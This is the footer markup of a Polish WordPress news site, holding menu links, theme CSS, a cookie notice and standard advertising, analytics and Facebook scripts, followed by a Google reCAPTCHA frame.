</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6974b599d9a3b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"175879ff41","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6a800ac198","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wfO8I1Ynq06DMAx1ad9yDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769256354273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>